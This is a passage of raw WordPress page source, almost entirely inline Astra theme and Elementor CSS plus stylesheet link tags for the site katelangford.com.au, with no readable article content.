{margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://www.katelangford.com.au/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://www.katelangford.com.au/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://www.katelangford.com.au/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header{text-align:left;}header.entry-header > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){header.entry-header{text-align:left;}}@media (max-width:544px){header.entry-header{text-align:left;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#e0171c;border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var( --ast-global-color-primary,--ast-global-color-4 );min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-subtle-background,--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:#3a3a3a;}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.elementor-widget-heading .elementor-heading-title{margin:0;}.elementor-page .ast-menu-toggle{color:unset !important;background:unset !important;}.elementor-post.elementor-grid-item.hentry{margin-bottom:0;}.woocommerce div.product .elementor-element.elementor-products-grid .related.products ul.products li.product,.elementor-element .elementor-wc-products .woocommerce[class*='columns-'] ul.products li.product{width:auto;margin:0;float:none;}body .elementor hr{background-color:#ccc;margin:0;}.ast-left-sidebar .elementor-section.elementor-section-stretched,.ast-right-sidebar .elementor-section.elementor-section-stretched{max-width:100%;left:0 !important;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#e0171c;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#e0171c;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#e0171c;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='premium-addons-css' href='https://www.katelangford.com.au/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.64' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.katelangford.com.au/wp-includes/css/dist/block-library/style.min.css?ver=332e12ddda5cf1c1ea6d4dd3af84de8e' media='all' />
<link rel='stylesheet' id='activecampaign-form-block-css' href='https://www.katelangford.com.au/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1749540586' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px 